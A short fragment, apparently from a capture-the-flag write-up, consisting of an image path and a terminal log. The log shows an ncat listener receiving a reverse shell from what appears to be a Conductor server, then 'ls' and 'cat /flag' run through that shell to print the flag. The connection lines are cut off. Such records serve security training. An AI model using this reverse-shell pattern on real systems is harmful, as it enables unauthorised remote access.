 → ~ nc -lvvp 7779
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7779
Ncat: Listening on 0.0.0.0:7779
Ncat: Connection from
Ncat: Connection from 6.
ls
conductor-server-2.26.0-SNAPSHOT-all.jar
cat /flag
flag{560cfc5b-40f2-4408-9b93-05d3ee0e1322}